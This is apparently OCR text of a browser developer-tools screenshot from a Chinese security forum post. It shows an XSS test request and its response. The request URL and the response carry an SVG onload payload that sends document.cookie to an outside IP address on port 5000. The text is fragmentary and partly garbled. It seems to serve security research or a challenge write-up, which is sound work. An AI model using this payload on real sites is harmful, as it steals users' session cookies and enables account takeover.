 a4bf8393a4159b94aa4b84e9a134d5e6140f3c34.knock.xss.moe/?q=<svg/onload=%27window.open("http://106....
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie AdBlock Xpath Finder
View: Group by frame Preserve log Disable cache Offline Online
r Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms
e × Headers Preview Response Timing
q=%3Csvg/onload=%27win... 1 <script><svg/onload='windowopen"http://106141:5000/?"+documentcookie;'>;</script>
atcher.js
ject.js
ject.js
先知社区